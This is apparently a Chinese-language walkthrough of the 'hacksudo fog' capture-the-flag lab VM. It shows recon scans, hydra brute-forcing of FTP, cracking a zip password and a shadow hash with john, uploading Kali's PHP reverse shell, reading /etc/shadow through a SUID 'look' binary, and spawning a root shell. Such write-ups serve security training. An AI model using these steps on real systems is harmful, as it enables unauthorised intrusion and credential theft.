hacksudo fog靶机

hacksudo fog靶机

攻击机:192.168.56.109

靶机:192.168.56.125

信息收集

arp-scan -I eth0 -l

nmap -sV -p- -A 192.168.56.125



目录扫描

gobuster dir -u http://192.168.56.125 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,log,php,html,bak,zip,git

发现/cms路径以及一个dict.txt字典文件

gobuster dir -u http://192.168.56.125/cms/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,log,php,html,bak,zip,git

发现admin后台登录

进入/cms浏览网页

发现了可能得用户名以及版本

漏洞利用



拿到可能得用户名hacksudo以及dict.txt字典来常使用hydra爆破

因为开放21,22端口,所以ftp和ssh都可以尝试

hydra -l hacksudo -P dict.txt ftp://192.168.56.125

进入ftp收集信息

ftp 192.168.56.125

ls看到了flag1.txt和hacksudo_ISRO_bak目录

get对应文件来查看

发现secr3tSteg.zip,get到进行解压

unzip发现有密码,直接一套小连招

zip2john得到hash john进行hash解密





会得到hacksudoSTEGNO.wav文件

使用克隆的 SoundStegno GitHub 仓库 ,从 hacksudoSTEGNO.wav 中提取隐藏文本。



登录/cms/admin后台,发现一个文件上传点,经过测试发现可以上传.asp.aspx.jsp.phtml等后缀的文件

反弹shell的文件取自kali

/usr/share/webshells/php/php-reverse-shell.php



将其cp到当前目录,进行修改

另开一个会话进行4445端口的监听



得到反弹shell,同时完善伪终端

suid提权



find / -perm -4000 -type f 2>/dev/null

拿到会话之后查看suid有什么,发现一个二进制文件look



./usr/bin/look isro /etc/shadow

得到isro的密码哈希,将其放到一文件用john解密



john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

我已经解过,所以只回溯查看一番

利用ssh进行登录

ssh isro@192.168.56.125



sudo -l发现ls有root权限,但是ls本身不如vi,vim有交互页面,故不能利用ls提权,但是可以间接查看一些

sudo /usr/bin/ls /home/isro/../../root



ls看到fog目录下的fog有root



strings查看该二进制文件

执行了fog文件后发现是一个python,直接上提权

./fog

import pty;pty.spawn("/bin/bash")

提权成功,root目录下的root.txt

浙公网安备 33010602011771号

浙公网安备 33010602011771号